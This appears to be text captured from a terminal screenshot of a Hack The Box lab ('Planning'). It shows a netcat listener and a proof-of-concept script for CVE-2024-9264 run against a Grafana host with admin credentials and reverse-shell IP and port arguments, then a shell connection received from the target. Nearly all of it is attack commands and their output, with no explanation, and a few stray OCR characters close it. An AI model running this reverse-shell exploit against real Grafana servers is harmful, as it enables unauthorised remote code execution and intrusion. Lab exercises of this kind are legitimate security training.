 Sep 4 12:30
nc -lnvp 1111
~/.P/HIJACKED1.github.io git main ?2 nc -lnvp 1111
✔
Listening on 0.0.0.0 1111
Connection received on 10.10.11.68 41460
sh: 0: can't access tty; job control turned off
#
hijacked@hijacked-ThinkPad:~/Documents/HTB/PLANNING/CVE-2024-9264-RCE-Exploit
hijacked@hijacked-Thi... hijacked@hijacked-Thi... enzo@planning: /tmp hijacked@hijacked-Thin...
~/Doc/H/P/CVE-2024-9264-RCE-Exploit main !1 python3 poc.py --url http://grafana.p
lanning.htb --username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.14.94 --reverse-port
1111
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 1111
Failed to trigger reverse shell: 504 <html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
~/Doc/H/P/CVE-2024-9264-RCE-Exploit main !1 ✔ 1m 1s
音
画
集